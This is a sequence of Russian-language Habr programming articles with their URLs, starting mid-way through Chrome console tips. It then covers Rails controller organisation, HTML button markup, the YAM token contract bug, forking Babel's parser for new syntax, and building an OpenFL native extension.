console.time('myTime'); // Запускает таймер с меткой myTime
for(var i=0; i < 100000; i++){
2+4+5;
}
console.timeEnd('mytime'); // Останавливает таймер с меткой myTime
//Вывод - myTime:12345.00 ms
```
6. Вывод значений переменных в виде таблиц
------------------------------------------
Предположим, у нас имеется такой массив объектов:
```
var myArray=[{a:1,b:2,c:3},{a:1,b:2,c:3,d:4},{k:11,f:22},{a:1,b:2,c:3}]
```
Если вывести его в консоли, получится иерархическая структура в виде, собственно, массива объектов. Это – полезная возможность, ветви структуры можно разворачивать, просматривая содержимое объектов. Однако, при таком подходе сложно понять, например, как соотносятся свойства похожих элементов. Для того, чтобы с подобными данными было удобнее работать, их можно преобразовать к табличному виду. Для этого служит такая команда:
```
console.table(variableName)
```
Она позволяет вывести переменную и все её свойства в виде таблицы. Вот, как это выглядит.

*Вывод массива объектов в виде таблицы*
7. Просмотр кода элемента
-------------------------
Быстро перейти к коду элемента из консоли можно с помощью следующих команд:
* Команда **inspect($(‘selector’))** позволяет открыть код элемента, соответствующего селектору, в панели **Elements** инструментов разработчика Google Chrome. Например, команда **inspect($(‘#firstName’))** позволит просмотреть код элемента с идентификатором **firstName**. Команда **inspect($$(‘a’)[3])** откроет код четвёртой ссылки, которая присутствует в DOM.
* Команды вида **$0**, **$1**, **$2** позволяют быстро переходить к недавно просмотренным элементам. Например, **$0** откроет код самого последнего просмотренного элемента, и так далее.
8. Вывод списка свойств элемента
--------------------------------
Если надо просмотреть список свойств элемента, консоль поможет и в этом. Здесь используется такая команда:
```
dir($(‘selector’))
```
Она возвращает объект, содержащий свойства, связанные с заданным элементом DOM. Как и в прочих подобных случаях, содержимое этого объекта можно исследовать, просматривая его древовидную структуру.
9. Вызов последнего полученного результата
------------------------------------------
Консоль можно использовать как калькулятор, это, вероятно, знают все. Но вот то, что она имеет встроенные средства, позволяющие использовать в командах результаты предыдущих вычислений, известно немногим. С помощью конструкции **$\_** можно извлечь из памяти результат предыдущего выражения. Вот как это выглядит:
```
2+3+4
9 //- Результат суммирования - 9
$_
9 // Выводится последний полученный результат
$_ * $_
81 // Так как последний результат 9, получаем 81
Math.sqrt($_)
9 // Квадратный корень из последнего результата, который был равен 81
$_
9 // Снова получаем 9 – результат предыдущего вычисления
```
10. Очистка консоли и памяти
----------------------------
Если нужно очистить консоль и память, воспользуйтесь такой вот простой командой:
```
clear()
```
После нажатия на Enter чистая консоль будет готова к новым экспериментам.
Вот и всё.
11, 12, 13, 14…
---------------
Откровенно говоря, это – далеко не всё. Я показал лишь некоторые из неочевидных возможностей консоли Google Chrome. На самом деле, их [намного больше](https://developers.google.com/web/tools/chrome-devtools/console/). Уверен, вы сможете расширить мой список собственными находками.
Надеюсь, мой рассказ помог вам узнать о консоли Chrome что-то полезное, экономящее время, достойное стать частью повседневного арсенала веб-программиста.
А какие инструменты используете вы? Давайте-давайте, делитесь какими-нибудь приколюхами! :) | https://habr.com/ru/post/316132/ | null | ru | null |
# Управление сложностью в проектах на ruby on rails. Часть 2
В [предыдущей части](http://habrahabr.ru/post/266761/) я рассказал про представления. Теперь поговорим про контроллеры.
В этой части я расскажу про:
* REST
* gem responders
* иерархию контроллеров
* хлебные крошки
Контроллер обеспечивает связь между пользователем и системой:
* получает информацию от пользователя,
* выполняет необходимые действия,
* отправляет результат пользователю.
Контроллер содержит только логику взаимодействия с пользователем:
* выбор view для отображения данных
* вызов процедур обработки данных
* отображение уведомлений
* управление сессиями
Бизнес логика должна храниться отдельно. Ваше приложение может так же взаимодействовать с пользователем через командную строку с помощью rake команд. Rake команды, по сути, те же контроллеры и логика должна разделяться между ними.
REST
----
Я не буду углубляться в теорию REST, а расскажу вещи, имеющие отношение к rails.
Очень часто вижу, что контроллеры воспринимают как набор экшенов, т.е. на любое действе пользователя добавляют новый нестандартный action.
```
resources :projects do
member do
get :create_act
get :create_article_waybill
get :print_packing_slips
get :print_distributions
end
collection do
get :print_packing_slips
get :print_distributions
end
end
resources :buildings do
[:act, :waybill].each do |item|
post :"create_#{item}"
delete :"remove_#{item}"
end
end
```
Иногда случается, что программисты не понимают назначение и разницу методов GET и POST. Подробнее об этом написано в статье [«15 тривиальных фактов о правильной работе с протоколом HTTP»](http://habrahabr.ru/company/yandex/blog/265569/).
Возьмем для примера работу с сессиями. По техническому заданию пользователь может:
* открыть форму входа
* отправить данные формы и войти в систему
* выйти из системы
* если пользователь является администратором, то он может подменить свою сессию на сессию другого пользователя
Для реализации этого функционала создаем одиночный ресурс session, соответственно, со следующими экшенами: new, create, destroy, update. Таким образом, у нас есть один контроллер, который отвечает только за сессии.
Рассмотрим пример сложнее. Есть сущность проект и контроллер, реализующий crud операции.
Проект может быть активным или завершенным. При завершении проекта нужно указать дату фактического завершения и причину задержки. Соответственно, нам нужно 2 экшена: для отображения формы и обработки данных из формы. Первое очевидное и неверное решение — добавить 2 новых метода в ProjectsController. Правильное решение — создать вложенный ресурс «завершение проекта».
```
resources :projects do
scope module: :projects do
resource :finish
# GET /projects/1/finish/new
# POST /projects/1/finish
end
end
```
В этом контроллере мы добавим проверку статуса: а можем ли мы вообще завершать проект?
```
class Web::Projects::FinishesController < Web::Projects::ApplicationController
before_action :check_availability
def new
end
def create
end
private
def check_availability
redirect_to resource_project unless resource_project.can_finish?
end
end
```
Аналогично можно поступать с пошаговыми формами: каждый шаг — это отдельный вложенный ресурс.
Идеальный случай, это когда используется только стандартные экшены. Понятно, что бывают исключения, но это случается очень редко.
Responders
----------
[Gem respongers](https://github.com/plataformatec/responders) помогает убрать повторяющуюся логику из контроллеров.
* делает код экшенов линейным
* автоматически проставляет flash при редиректах из локалей
* можно вынести общую логику, например, выбор версии сериалайзера, проставлять заголовки.
```
class Web::ApplicationController < ApplicationController
self.responder = WebResponder # потомок ActionController::Responder
respond_to :html
end
class Web::UsersController < Web::ApplicationController
def update
@user = User.find params[:id]
@user.update user_params
respond_with @user
end
end
```
Иерархия контроллеров
---------------------
Подробное описание есть в [статье Кирилла Мокевнина](http://habrahabr.ru/post/136461/).
Что-то подобное я видел в англоязычном блоге, но ссылку не приведу. Цель этой методики — организовать контроллеры.
Сначала приложение рендерит только html. Потом появляется ajax, те же html, только без layout.
Потом появляется api и вторая версия api, первую версию оставляем для обратной совместимости. Api использует для аутентификации токен в заголовке, а не cookie. Потом появляются rss ленты, для гостей и зарегистрированных, причем rss клиенты не умеют работать с cookies. В ссылку на rss feed нужно включать токен пользователя. После требуется использовать js фреймворк, и написать json api для этого с аутентификацией через текущую сессию. Затем появляется раздел сайта с отдельным layout и аутентификацией. Так же у нас появляются логически вложенные сущности с вложенными url.
Как это решается.
Все контроллеры раскладываются по неймспейсам: web, ajax, api/v1, api/v2, feed, web\_api, promo.
И для вложенных ресурсов используются вложенные роуты и вложенные контроллеры.
Пример кода:
```
Rails.application.routes.draw do
scope module: :web do
resources :tasks do
scope module: :tasks do
resources :comments
end
end
end
namespace :api do
namespace :v1, defaults: { format: :json } do
resources :some_resources
end
end
end
class Web::ApplicationController < ApplicationController
include UserAuthentication # подключаем специфичную для web аутентификацию
include Breadcrumbs # подключаем хлебные крошки, зачем они нужны в api?
self.responder = WebResponder
respond_to :html # отвечаем всегда в html
add_breadcrumb {{ url: root_path }}
# в случае отказа в доступе
rescue_from Pundit::NotAuthorizedError, with: :user_not_authorized
private
def user_not_authorized
flash[:alert] = "You are not authorized to perform this action."
redirect_to(request.referrer || root_path)
end
end
# базовый класс для ресурсов, вложенных в ресурс task
class Web::Tasks::ApplicationController < Web::ApplicationController
# базовый ресурс доступен во view
helper_method :resource_task
add_breadcrumb {{ url: tasks_path }}
add_breadcrumb {{ title: resource_task, url: task_path(resource_task) }}
private
# используем этот метод для получения базового ресурса
def resource_task
@resource_task ||= Task.find params[:task_id]
end
end
# вложенный ресурс
class Web::Tasks::CommentsController < Web::Tasks::ApplicationController
add_breadcrumb
def new
@comment = resource_task.comments.build
authorize @comment
add_breadcrumb
end
def create
@comment = resource_task.comments.build
authorize @comment
add_breadcrumb
attrs = comment_params.merge(user: current_user)
@comment.update attrs
CommentNotificationService.on_create(@comment)
respond_with @comment, location: resource_task
end
end
```
Понятно, что глубокая вложенность — это плохо. Но это касается только ресурсов, а не неймспейсов. Т.е. допустимо иметь такую вложенность: Api::V1::Users::PostsController#create, POST /api/v1/users/1/posts. Вложенность ресурсов необходимо ограничивать только 2-мя уровнями: родительский ресурс и вложенный ресурс. Так же те экшены, которые не зависят от базового ресурса, можно вынести на уровень выше. В случае с users и posts: /api/v1/users/1/posts и /api/v1/posts/1
Можно поспорить, что иерархия наследования классов — лучший выбор для этой задачи. Если у кого-то есть соображения, как организовать контроллеры иначе, то предлагайте свои варианты в комментариях.
Хлебные крошки
--------------
Я перепробовал несколько библиотек для формирования хлебных крошек, но ни одна не подошла. В итоге сделал свою реализацию, которая использует иерархическую организацию контроллеров.
```
class Web::ApplicationController < ApplicationController
include Breadcrumbs
# Добавляем хлебную крошку для главной страницы, первая ссылка в списке
# Заголовок подставляется из локали, ключ основан на класса контроллера
# {{}} означает блок, возвращающий хэш
add_breadcrumb {{ url: root_path }}
end
class Web::TasksController < Web::ApplicationController
# добавляем вторую хлебную крошку
add_breadcrumb {{ url: tasks_path }}
def show
@task = Task.find params[:id]
# добавляем крошку для конкретного ресурса
add_breadcrumb model: @task
respond_with @task
end
end
class Web::Tasks::ApplicationController < Web::ApplicationController
# крошки для вложенных ресурсов
add_breadcrumb {{ url: tasks_path }}
add_breadcrumb {{ title: resource_task, url: task_path(resource_task) }}
def resource_task; end # опустим
end
class Web::Tasks::CommentsController < Web::Tasks::ApplicationController
# т.к. не указали url, то будет выведен только заголовок
add_breadcrumb
def new
@comment = resource_task.comments.build
authorize @comment
add_breadcrumb # добавит крошку "Создание новой записи"
end
end
# ru.yml
ru:
breadcrumbs:
defaults:
show: "%{model}"
new: Создание новой записи
edit: "Редактирование: %{model}"
web:
application:
scope: Главная
tasks:
scope: Задачи
application:
scope: Задачи
comments:
scope: Комментарии
```
**Реализация**
```
# app/helpers/application_helper.rb
# Хэлпер, отображающий крошки
def render_breadcrumbs
return if breadcrumbs.blank? || breadcrumbs.one?
items = breadcrumbs.map do |breadcrumb|
title, url = breadcrumb.values_at :title, :url
item_class = []
item_class << :active if breadcrumb == breadcrumbs.last
content_tag :li, class: item_class do
if url
link_to title, url
else
title
end
end
end
content_tag :ul, class: :breadcrumb do
items.join.html_safe
end
end
# app/controllers/concerns/breadcrumbs.rb
module Breadcrumbs
extend ActiveSupport::Concern
included do
helper_method :breadcrumbs
end
class_methods do
def add_breadcrumb(█)
controller_class = self
before_action do
options = block ? instance_exec(█) : {}
title = options.fetch(:title) { controller_class.breadcrumbs_i18n_title :scope, options }
breadcrumbs << { title: title, url: options[:url] }
end
end
def breadcrumbs_i18n_scope
[:breadcrumbs] | name.underscore.gsub('_controller', '').split('/')
end
def breadcrumbs_i18n_title(key, locals = {})
default_key = "breadcrumbs.defaults.#{key}"
if I18n.exists? default_key
default = I18n.t default_key
end
I18n.t key, locals.merge(scope: breadcrumbs_i18n_scope, default: default)
end
end
def breadcrumbs
@_breadcrumbs ||= []
end
# используется внутри экшена контроллера
def add_breadcrumb(locals = {})
key =
case action_name
when 'update' then 'edit'
when 'create' then 'new'
else action_name
end
title = self.class.breadcrumbs_i18n_title key, locals
breadcrumbs << { title: title }
end
end
```
В этой части я показал как можно организовать код контроллеров. В следующей части я расскажу про работу с объектами-формами. | https://habr.com/ru/post/267233/ | null | ru | null |
# Метод html-верстки кнопок с применением псевдоэлементов
Появлению этой методики способствовала воистину монстрообразная вёрстка элементов страницы на нашем проекте. Подумать только, для отображения одной кнопки требовалось до семи тегов на один элемент.
Выглядело это примерно так:

*html*
> `<div class="large\_button">
> <span class="buttons submit\_v2-button clickable">
> <i class="left left2">i>
> <i class="body">
> <b>В архивb>
> <i class="end">
> <i>i>
> i>
> i>
> span>
> div>` | https://habr.com/ru/post/131342/ | null | ru | null |
# Неверная строка в коде привела к закрытию криптопроекта YAM через два дня после запуска

Проект криптовалюты под названием YAM [закрылся](https://www.theregister.com/2020/08/13/yam_cryptocurrency_bug_governance/) 12 августа после того, как ее создатели обнаружили, что существующая в коде программная ошибка фактически лишает их возможности управлять валютой.
Данная строчка кода:
```
totalSupply = initSupply.mul(yamsScalingFactor);
```
должна была выглядеть так:
```
totalSupply = initSupply.mul(yamsScalingFactor).div(BASE);
```
«Мы обнаружили ошибку в контракте на перебазирование, из-за которой было извлечено гораздо больше YAM, чем предполагалось для продажи в пул Uniswap YAM/yCRV, что привело к отправке большого количества избыточного YAM в резерв протокола», — разъяснили авторы проекта.
«Учитывая модуль управления YAM, эта ошибка сделает невозможным достижение кворума, а это означает, что никакие действия по управлению будут невозможны, и средства в казначействе будут заблокированы», — добавили они.
В YAM должна была действовать система управления смарт-контрактами, которая распределяет голоса на основе активов. «Ошибка в логике распределения привела к тому, что по контрактам было выпущено гораздо больше токенов, чем предполагалось», — объяснил Джеймс Прествич, основатель криптовалютного бизнеса Summa. — «Эти токены принадлежали самому контракту на управление и поэтому не могли голосовать. Поскольку они существуют и не могут голосовать, невозможно вообще обеспечить минимальное участие в голосовании. Это означает, что управление навсегда отключено, и все другие токены заблокированы навсегда».
Ошибка в коде заблокировала токены Curve (yCRV) на сумму около $750 000 в казначействе YAM. Эти активы были предназначены для использования в качестве резервной валюты для поддержания стоимости YAM.
При этом создатели настаивали, что ошибка не повлияла напрямую на балансы или активы в контрактах на размещение.
Но после того, как попытки восстановить контроль над казначейством YAM потерпели неудачу, соучредитель Брок Элмор принес в твиттере официальные извинения.
> i’m sorry everyone. i’ve failed. thank you for the insane support today. i’m sick with grief
>
> — belmore (@brockjelmore) [August 13, 2020](https://twitter.com/brockjelmore/status/1293820056682377216?ref_src=twsrc%5Etfw)
Стоимость токена, которая достигала $183,44, упала до $1,04. Еще за день до закрытия проекта, когда в обращении находилось около 29 млн токенов YAM, его рыночная капитализация составляла около $525 млн.
Теоретически, инвесторы в криптовалюту могли это предвидеть. В [репозитории](https://github.com/yam-finance/yam-protocol) проекта на GitHub прямо указано, что аудит кода не проводился. «Соавторы приложили все усилия для обеспечения безопасности этих контрактов, но не дают никаких гарантий», — поясняет файл README.md проекта. — «Работа была проверена всего несколькими парами глаз. Это вероятность, а не просто возможность того, что есть ошибки». Связанный с проектом веб-сайт [yam.finance](https://yam.finance/) также выдает всплывающее предупреждение при посещении.
Представители крипторынка считают, что ошибку обнаружили благодаря внешнему аудиту стандартными методами тестирования.
Несмотря на свой провал, YAM Finance [намерена повторить](https://medium.com/@yamfinance/yam-post-rescue-attempt-update-c9c90c05953f) попытку: «Мы создадим грант Gitcoin для координации финансируемого сообществом аудита контрактов YAM. «Если цель финансирования будет достигнута, по завершении аудита мы планируем поддержать запуск YAM 2.0 через контракт на миграцию из YAM».
> См. также:
>
>
>
> * «[Топ-7 самых прибыльных майнинг-пулов для новичков](https://habr.com/ru/post/514256/)»
> * «[Обзор популярного ПО для майнинга Bitcoin](https://habr.com/ru/post/511902/)»
> * «[Разбираемся с форматами токенов на Ethereum](https://habr.com/ru/post/512476/)»
> | https://habr.com/ru/post/515168/ | null | ru | null |
# Создание собственных синтаксических конструкций для JavaScript с использованием Babel. Часть 1
Сегодня мы публикуем первую часть перевода материала, который посвящён созданию собственных синтаксических конструкций для JavaScript с использованием Babel.
[](https://habr.com/ru/company/ruvds/blog/470876/)
Обзор
-----
Для начала давайте взглянем на то, чего мы добьёмся, добравшись до конца этого материала:
```
// конструкция '@@' оснащает функцию `foo` возможностями каррирования
function @@ foo(a, b, c) {
return a + b + c;
}
console.log(foo(1, 2)(3)); // 6
```
Мы собираемся реализовать синтаксическую конструкцию `@@`, которая позволяет [каррировать](https://ru.wikipedia.org/wiki/%D0%9A%D0%B0%D1%80%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) функции. Этот синтаксис похож на тот, что используется для создания [функций-генераторов](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Statements/function*), но в нашем случае вместо знака `*` между ключевым словом `function` и именем функции размещается последовательность символов `@@`. В результате при объявлении функций можно использовать конструкцию вида `function @@ name(arg1, arg2)`.
В вышеприведённом примере при работе с функцией `foo` можно воспользоваться её [частичным применением](https://scotch.io/tutorials/javascript-functional-programming-explained-partial-application-and-currying). Вызов функции `foo` с передачей ей такого количества параметров, которое меньше чем количество необходимых ей аргументов, приведёт к возврату новой функции, способной принять оставшиеся аргументы:
```
foo(1, 2, 3); // 6
const bar = foo(1, 2); // (n) => 1 + 2 + n
bar(3); // 6
```
Я выбрал именно последовательность символов `@@` потому, что в именах переменных нельзя использовать символ `@`. Это значит, что синтаксически корректной окажется и конструкция вида `function@@foo(){}`. Кроме того, «оператор» `@` применяется для [функций-декораторов](https://medium.com/google-developers/exploring-es7-decorators-76ecb65fb841), а мне хотелось использовать что-то совершенно новое. В результате я и выбрал конструкцию `@@`.
Для того чтобы добиться поставленной цели, нам нужно выполнить следующие действия:
* Создать форк парсера Babel.
* Создать собственный плагин Babel для трансформации кода.
Выглядит как нечто невозможное?
На самом деле, ничего страшного тут нет, мы вместе всё подробно разберём. Я надеюсь, что вы, когда это дочитаете, будете мастерски владеть тонкостями Babel.
Создание форка Babel
--------------------
Зайдите в [репозиторий](https://github.com/babel/babel) Babel на GitHub и нажмите на кнопку `Fork`, которая находится в левой верхней части страницы.
*Создание форка Babel ([изображение в полном размере](https://lihautan.com/static/cd47851ef23ac57b691450409164108b/bb144/forking.png))*
И, кстати, если только что вы впервые создали форк популярного опенсорсного проекта — примите поздравления!
Теперь клонируйте форк Babel на свой компьютер и [подготовьте его к работе](https://github.com/tanhauhau/babel/blob/master/CONTRIBUTING.md#setup).
```
$ git clone https://github.com/tanhauhau/babel.git
# set up
$ cd babel
$ make bootstrap
$ make build
```
Сейчас позвольте мне в двух словах рассказать об организации репозитория Babel.
Babel использует монорепозиторий. Все пакеты (например — `@babel/core`, `@babel/parser`, `@babel/plugin-transform-react-jsx` и так далее) расположены в папке `packages/`. Выглядит это так:
```
- doc
- packages
- babel-core
- babel-parser
- babel-plugin-transform-react-jsx
- ...
- Gulpfile.js
- Makefile
- ...
```
Отмечу, что в Babel для автоматизации задач используется [Makefile](https://opensource.com/article/18/8/what-how-makefile). При сборке проекта, выполняемой командой `make build`, в качестве менеджера задач используется [Gulp](https://gulpjs.com/).
Краткий курс по преобразованию кода в AST
-----------------------------------------
Если вы не знакомы с такими понятиями, как «парсер» и «абстрактное синтаксическое дерево» (Abstract Syntax Tree, AST), то, прежде чем продолжать чтение, я настоятельно рекомендую вам взглянуть на [этот](https://medium.com/basecs/leveling-up-ones-parsing-game-with-asts-d7a6fc2400ff) материал.
Если очень кратко рассказать о том, что происходит при парсинге (синтаксическом анализе) кода, то получится следующее:
* Код, представленный в виде строки (тип `string`), выглядит как длинный список символов: `f, u, n, c, t, i, o, n, , @, @, f, ...`
* В самом начале Babel выполняет токенизацию кода. На этом шаге Babel просматривает код и создаёт токены. Например — нечто вроде `function, @@, foo, (, a, ...`
* Затем токены пропускают через парсер для их синтаксического анализа. Здесь Babel, на основе [спецификации](https://www.ecma-international.org/ecma-262/10.0/index.html#Title) языка JavaScript, создаёт абстрактное синтаксическое дерево.
[Вот](https://craftinginterpreters.com/introduction.html) отличный ресурс для тех, кто хочет больше узнать о компиляторах.
Если вы думаете, что «компилятор» — это что-то очень сложное и непонятное, то знайте, что на самом деле всё не так уж и таинственно. Компиляция — это просто парсинг кода и создание на его основе нового кода, который мы назовём XXX. XXX-код может быть представлен машинным кодом (пожалуй, именно машинный код — это то, что первым всплывает в сознании большинства из нас при мысли о компиляторе). Это может быть JavaScript-код, совместимый с устаревшими браузерами. Собственно, одной из основных функций Babel является компиляция современного JS-кода в код, понятный устаревшим браузерам.
Разработка собственного парсера для Babel
-----------------------------------------
Мы собираемся работать в папке `packages/babel-parser/`:
```
- src/
- tokenizer/
- parser/
- plugins/
- jsx/
- typescript/
- flow/
- ...
- test/
```
Мы уже говорили о токенизации и о парсинге. Найти код, реализующий эти процессы, можно в папках с соответствующими именами. В папке `plugins/` содержатся плагины (подключаемые модули), которые расширяют возможности базового парсера и добавляют в систему поддержку дополнительных синтаксисов. Именно так, например, реализована поддержка `jsx` и `flow`.
Давайте решим нашу задачу, воспользовавшись техникой [разработки через тестирование](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0_%D1%87%D0%B5%D1%80%D0%B5%D0%B7_%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) (Test-driven development, TDD). По-моему, легче всего сначала написать тест, а потом, постепенно работая над системой, сделать так, чтобы этот тест выполнялся бы без ошибок. Такой подход особенно хорош при работе в незнакомой кодовой базе. TDD упрощает понимание того, в какие места кода нужно внести изменения для реализации задуманного функционала.
```
packages/babel-parser/test/curry-function.js
import { parse } from '../lib';
function getParser(code) {
return () => parse(code, { sourceType: 'module' });
}
describe('curry function syntax', function() {
it('should parse', function() {
expect(getParser(`function @@ foo() {}`)()).toMatchSnapshot();
});
});
```
Запуск теста для `babel-parser` можно выполнить так: `TEST_ONLY=babel-parser TEST_GREP="curry function" make test-only`. Это позволит увидеть ошибки:
```
SyntaxError: Unexpected token (1:9)
at Parser.raise (packages/babel-parser/src/parser/location.js:39:63)
at Parser.raise [as unexpected] (packages/babel-parser/src/parser/util.js:133:16)
at Parser.unexpected [as parseIdentifierName] (packages/babel-parser/src/parser/expression.js:2090:18)
at Parser.parseIdentifierName [as parseIdentifier] (packages/babel-parser/src/parser/expression.js:2052:23)
at Parser.parseIdentifier (packages/babel-parser/src/parser/statement.js:1096:52)
```
Если вы обнаружите, что просмотр всех тестов занимает слишком много времени, то можете, для запуска нужного теста, вызвать `jest` напрямую:
```
BABEL_ENV=test node_modules/.bin/jest -u packages/babel-parser/test/curry-function.js
```
Наш парсер обнаружил 2 токена `@`, вроде бы совершенно невинных, там, где их быть не должно.
Откуда я это узнал? Ответ на этот вопрос нам поможет найти использование режима мониторинга кода, запускаемого командой `make watch`.
Просмотр стека вызовов приводит нас к [packages/babel-parser/src/parser/expression.js](https://github.com/tanhauhau/babel/blob/feat/curry-function/packages/babel-parser/src/parser/expression.js#L2092), где выбрасывается исключение `this.unexpected()`.
Добавим в этот файл пару команд логирования:
```
packages/babel-parser/src/parser/expression.js
parseIdentifierName(pos: number, liberal?: boolean): string {
if (this.match(tt.name)) {
// ...
} else {
console.log(this.state.type); // текущий токен
console.log(this.lookahead().type); // следующий токен
throw this.unexpected();
}
}
```
Как видно, оба токена — это `@`:
```
TokenType {
label: '@',
// ...
}
```
Как я узнал о том, что конструкции `this.state.type` и `this.lookahead().type` дадут мне текущий и следующий токены?
Об этом я расскажу в разделе данного материала, посвящённом функциям `this.eat`, `this.match` и `this.next`.
Прежде чем продолжать — давайте подведём краткие итоги:
* Мы написали тест для `babel-parser`.
* Мы запустили тест с помощью `make test-only`.
* Мы воспользовались режимом мониторинга кода с помощью `make watch`.
* Мы узнали о состоянии парсера и вывели в консоль сведения о типе текущего токена (`this.state.type`).
А сейчас мы сделаем так, чтобы 2 символа `@` воспринимались бы не как отдельные токены, а как новый токен `@@`, тот, который мы решили использовать для каррирования функций.
Новый токен: «@@»
-----------------
Для начала заглянем туда, где определяются типы токенов. Речь идёт о файле [packages/babel-parser/src/tokenizer/types.js](https://github.com/tanhauhau/babel/blob/feat/curry-function/packages/babel-parser/src/tokenizer/types.js#L86).
Тут можно найти список токенов. Добавим сюда и определение нового токена `atat`:
```
packages/babel-parser/src/tokenizer/types.js
export const types: { [name: string]: TokenType } = {
// ...
at: new TokenType('@'),
atat: new TokenType('@@'),
};
```
Теперь давайте поищем то место кода, где, в процессе токенизации, создаются токены. Поиск последовательности символов `tt.at` в `babel-parser/src/tokenizer` приводит нас к файлу: [packages/babel-parser/src/tokenizer/index.js](https://github.com/tanhauhau/babel/blob/da0af5fd99a9b747370a2240df3abf2940b9649c/packages/babel-parser/src/tokenizer/index.js#L790). В `babel-parser` типы токенов импортируются как `tt`.
Теперь, в том случае, если после текущего символа `@` идёт ещё один `@`, создадим новый токен `tt.atat` вместо токена `tt.at`:
```
packages/babel-parser/src/tokenizer/index.js
getTokenFromCode(code: number): void {
switch (code) {
// ...
case charCodes.atSign:
// если следующий символ - это `@`
if (this.input.charCodeAt(this.state.pos + 1) === charCodes.atSign) {
// создадим `tt.atat` вместо `tt.at`
this.finishOp(tt.atat, 2);
} else {
this.finishOp(tt.at, 1);
}
return;
// ...
}
}
```
Если снова запустить тест — то можно заметить, что сведения о текущем и следующем токенах изменились:
```
// текущий токен
TokenType {
label: '@@',
// ...
}
// следующий токен
TokenType {
label: 'name',
// ...
}
```
Это уже выглядит довольно-таки неплохо. Продолжим работу.
Новый парсер
------------
Прежде чем двигаться дальше — взглянем на то, как функции-генераторы представлены в AST.

*AST для функции-генератора ([изображение в полном размере](https://lihautan.com/static/e9bdfdb9e282f45dd98dc10595532005/bb144/generator-function.png))*
Как видите, на то, что это — функция-генератор, указывает атрибут `generator: true` сущности `FunctionDeclaration`.
Мы можем применить аналогичный подход для описания функции, поддерживающей каррирование. А именно, мы можем добавить к `FunctionDeclaration` атрибут `curry: true`.
*AST для функции, поддерживающей каррирование ([изображение в полном размере](https://lihautan.com/static/36268014310215f5bf3a152a93983052/bb144/curry-function.png))*
Собственно говоря, теперь у нас есть план. Займёмся его реализацией.
Если поискать в коде по слову `FunctionDeclaration` — можно выйти на функцию `parseFunction`, которая объявлена в [packages/babel-parser/src/parser/statement.js](https://github.com/tanhauhau/babel/blob/da0af5fd99a9b747370a2240df3abf2940b9649c/packages/babel-parser/src/parser/statement.js#L1030). Здесь можно найти строку, в которой устанавливается атрибут `generator`. Добавим в код ещё одну строку:
```
packages/babel-parser/src/parser/statement.js
export default class StatementParser extends ExpressionParser {
// ...
parseFunction(
node: T,
statement?: number = FUNC\_NO\_FLAGS,
isAsync?: boolean = false
): T {
// ...
node.generator = this.eat(tt.star);
node.curry = this.eat(tt.atat);
}
}
```
Если мы снова запустим тест, то нас будет ждать приятная неожиданность. Код успешно проходит тестирование!
```
PASS packages/babel-parser/test/curry-function.js
curry function syntax
✓ should parse (12ms)
```
И это всё? Что мы такого сделали, чтобы тест чудесным образом оказался пройденным?
Для того чтобы это выяснить — давайте поговорим о том, как работает парсинг. В процессе этого разговора, надеюсь, вы поймёте то, как подействовала на Babel строчка `node.curry = this.eat(tt.atat);`.
Продолжение следует…
**Уважаемые читатели!** Используете ли вы Babel?
[](https://ruvds.com/vps_start/)
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/470876/ | null | ru | null |
# Создание нативной библиотеки расширений для OpenFL (Haxe)
#### Предисловие
Если вы задумались о создании мобильных приложений, но не знаете с чего начать, у вас есть достаточно времени на эксперименты и изучение нового, то позвольте порекомендовать вам в качестве инструмента выбрать язык программирования [haxe](http://haxe.org/). Возможно, вы о нем уже слышали и возможно, слышали о нем, как о некоторой замене для Flash'a. Это не совсем так, и можно даже сказать совсем не так.
Да, стандартная библиотека haxe имеет подмножество классов и функций, организационно похожих на стандартную библиотеку actionscript 3. Но это не мешает создавать приложения для нативных платформ, таких как Linux, Windows, Android, Mac, iOS.
При создании приложений для нативных платформ возможностей стандартной библиотеки не хватает и приходится искать сторонние библиотеки или разрабатывать свои. Я пошел по второму пути и для текущего проекта (небольшой игры, похожей на TripleTown по механике) разработал библиотеку для работы с Flurry, Localytics, GooglePlay Game Services и некоторыми другими сервисами.
В представленом ниже переводе, описывается с чего начать, если вы хотите создать библиотеку расширений для haxe и фреймворка [OpenFL](http://openfl.github.io/) (бывший [NME](http://www.nme.io/)), в частности. Автор [оригинальной статьи](http://labe.me/en/blog/posts/2013-06-19-OpenFL%20simple%20extension.html) Laurent Bédubourg.
#### Создание простого расширения для OpenFL
До недавнего времени я использовал адобовские инструменты для публикации приложений на iOS и Андроид.
OpenFL набирает обороты и похоже, что достиг достаточного уровня зрелости, так что я решил использовать его для моего следующего проекта.
Использовать высокоуровневые библиотеки клево, но иногда необходимы нативные функции, которые описаны в документации, но не доступны из библиотек. Чтобы решить эту проблему существует адобовский ANE и он, надо сказать, делает это хорошо.
Но как же нам получить такие же возможности в OpenFL? Ниже я опишу мои попытки справиться с этой задачей.
Следующим образом, используя шаблон из OpenFL, можно создать расширение:
```
$ openfl create extension TestExtension
$ cd TestExtension
$ ls -1
TestExtension.hx # обертка на языке haxe для вашего расширения
haxelib.json # описание проекта для haxelib
include.xml # описание расширения, openfl будет использовать его для
# включения в приложение
ndll/ # в этом каталоге будут нативные библиотеки для каждой
# платформы
project/ # исходный код расширения
```
После компиляции расширения под все поддерживаемые платформы в каталоге ndll/ появятся соответствующие нативные библиотеки.
```
cd project/
haxelib run hxcpp Build.xml
haxelib run hxcpp Build.xml -Dandroid
haxelib run hxcpp Build.xml -Diphoneos -DHXCPP_ARMV7
haxelib run hxcpp Build.xml -Diphonesim
```
Теперь нам необходимо зарегистрировать наше расширение в haxelib:
```
cd ..
haxelib dev TestExtension `pwd`
```
Чтобы убедиться, что создание расширения прошло успешно, сделаем следующее:
```
mkdir TestApp
cd TestApp
```
Создадим project.xml:
```
xml version="1.0" encoding="utf-8"?
```
Main.hx:
```
class Main {
public static function main(){
var t = new flash.text.TextField();
t.text = Std.string(TestExtension.sampleMethod(16));
flash.Lib.current.addChild(t);
}
}
```
Скомпилируем и протестируем следующим образом:
```
openfl test project.xml cpp
openfl test project.xml android
openfl test project.xml ios -simulator
openfl test project.xml ios
```
Все прекрасно работает на Маке и на Андроиде.
